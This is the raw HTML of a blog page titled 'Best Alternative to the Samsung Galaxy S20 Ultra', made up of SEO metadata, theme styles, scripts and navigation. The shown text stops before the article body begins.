

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/
body_size: 12841
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Alternative to the Samsung Galaxy S20 Ultra - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The Galaxy S20 is a good choice if you want the latest technology, but if you&#039;re looking for a cheaper option, there are plenty of alternatives available. The"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Alternative to the Samsung Galaxy S20 Ultra - Newsbiztime.com" />
<meta property="og:description" content="The Galaxy S20 is a good choice if you want the latest technology, but if you&#039;re looking for a cheaper option, there are plenty of alternatives available. The" />
<meta property="og:url" content="https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Automobile" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Best Alternative to the Samsung Galaxy S20 Ultra" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-28T10:52:48+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Alternative to the Samsung Galaxy S20 Ultra - Newsbiztime.com" />
<meta name="twitter:description" content="The Galaxy S20 is a good choice if you want the latest technology, but if you&#039;re looking for a cheaper option, there are plenty of alternatives available. The" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg","url":"https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/#webpage","url":"https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/","name":"Best Alternative to the Samsung Galaxy S20 Ultra - Newsbiztime.com","datePublished":"2022-06-28T10:52:48+06:00","dateModified":"2022-06-28T10:52:48+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"Best Alternative to the Samsung Galaxy S20 Ultra - Newsbiztime.com","datePublished":"2022-06-28T10:52:48+06:00","dateModified":"2022-06-28T10:52:48+06:00","articleSection":"Automobile, Technology","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"The Galaxy S20 is a good choice if you want the latest technology, but if you&#039;re looking for a cheaper option, there are plenty of alternatives available. The","name":"Best Alternative to the Samsung Galaxy S20 Ultra - Newsbiztime.com","@id":"https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Best Alternative to the Samsung Galaxy S20 Ultra Comments Feed" href="https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/1718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=1718' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-1718 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-272 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/automobile/"><span>Automobile</span></a></span><span class="delim">&raquo;</span><span class="current">Best Alternative to the Samsung Galaxy S20 Ultra</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/automobile/" class="category term-color-272" rel="category">Automobile</a>
					</span>
					</div><h1 class="is-title post-title">Best Alternative to the Samsung Galaxy S20 Ultra</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-06-28T10:52:48+06:00">June 28, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/best-alternative-to-the-samsung-galaxy-s20-ultra/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&#038;text=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F06%2FSamsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg&#038;description=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&#038;name=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
